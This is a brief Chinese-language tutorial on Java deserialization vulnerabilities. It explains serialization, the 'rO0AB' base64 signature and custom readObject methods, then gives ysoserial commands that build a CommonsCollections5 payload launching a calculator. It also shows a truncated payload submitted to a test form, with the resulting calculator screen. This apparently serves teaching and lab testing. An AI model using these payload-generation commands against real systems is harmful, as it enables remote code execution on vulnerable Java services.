 Java 反序列化
序列化是将 Java 对象转换成字节流的过程。而反序列化是将字节流转换成 Java 对象的过程
java序列化的数据一般会以标记(ac ed 00 05)开头，base64编码后的特征为rO0AB
JAVA 常见的序列化和反序列化的方法有JAVA 原生序列化和 JSON 类（fastjson、jackson）序列化
序列化和反序列化通过ObjectInputStream.readObject()和ObjectOutputStream.writeObject()方法实现。在java中任何类如果想要序列化必须实现
java.io.Serializable接口
java.io.Serializable其实是一个空接口，在java中该接口的唯一作用是对一个类做一个标记，让jre确定这个类是可以序列化的。
同时java中支持在类中定义writeObject、readObject函数，这两个函数不是java.io.Serializable的接口函数，而是约定的函数
如果一个类实现了这两个函数，那么在序列化和反序列化的时候ObjectInputStream.readObject()和ObjectOutputStream.writeObject()会主动调用这两个函数。这
也是反序列化产生的根本原因
Windows： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections5 "cmd /c calc" | base64 -w0
Macos： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections5 "open -a Calculator" | base64
漏洞测试
请输入内容: rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2Y
立即提交 重置
测试结果
执行成功！
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =